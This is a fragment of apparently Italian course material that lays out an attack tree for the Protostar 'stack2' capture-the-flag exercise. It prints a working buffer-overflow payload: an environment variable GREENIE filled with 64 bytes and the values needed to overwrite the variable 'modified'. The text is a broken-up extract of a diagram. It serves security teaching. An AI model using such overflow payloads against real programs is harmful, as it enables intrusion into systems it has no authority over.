 Bandierina P
Sovrascrittura della variabile modified
P
AND
P
P Login come
utente user
Esecuzione
/opt/protostar/bin/stack2
P
Impostazione variabile di ambiente GREENIE
export GREENIE=$(python -c ‘print “a”*64+”\x0a\x0d\x0a\x0d”’)